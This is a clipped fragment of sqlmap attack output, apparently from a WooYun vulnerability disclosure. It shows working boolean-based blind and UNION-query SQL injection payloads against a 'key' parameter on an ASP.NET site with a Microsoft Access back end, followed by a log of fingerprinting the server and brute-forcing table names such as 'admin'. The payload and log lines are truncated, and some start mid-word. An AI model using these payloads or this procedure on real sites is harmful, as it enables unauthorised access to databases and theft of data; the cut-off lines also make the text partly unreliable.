 Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: key=a%' AND 7297=7297 AND '%'='
Type: UNION query
Title: Generic UNION query (NULL) - 9 columns
Payload: key=a%' UNION ALL SELECT NULL,NULL,CHR(113)&CHR(107)&CHR(106)&CHR(113)&CHR(113)&CHR(122)&CHR(67)&C
(119)&CHR(79)&CHR(67)&CHR(114)&CHR(101)&CHR(78)&CHR(120)&CHR(103)&CHR(113)&CHR(120)&CHR(106)&CHR(106)&CHR(113)
ULL,NULL,NULL,NULL,NULL,NULL FROM MSysAccessObjects%16
--
0:50:23] [INFO] the back-end DBMS is Microsoft Access
eb server operating system: Windows 8.1 or 2012 R2
eb application technology: ASP.NET, Microsoft IIS 8.5, ASP
ack-end DBMS: Microsoft Access
0:50:23] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
0:50:23] [WARNING] the SQL query provided does not return any output
0:50:23] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast'
0:50:23] [INFO] fetching number of tables for database 'Microsoft_Access_masterdb'
0:50:23] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster da
retrieval
0:50:23] [INFO] retrieved:
0:50:24] [WARNING] unable to retrieve the number of tables for database 'Microsoft_Access_masterdb'
0:50:24] [ERROR] cannot retrieve table names, back-end DBMS is Access
o you want to use common table existence check? [Y/n/q]
0:50:25] [INFO] checking table existence using items from '/common-tables.txt
0:50:25] [INFO] adding words used on web page to the check list
lease enter number of threads? [Enter for 1 (current)] 10
0:50:27] [INFO] starting 10 threads
0:50:29] [INFO] retrieved: product
0:50:31] [INFO] retrieved: admin
0:50:32] [INFO] retrieved: news
0:50:58] [INFO] retrieved: job
0:51:19] [INFO] tried 793/3185 items (25%)
www.wooyun.org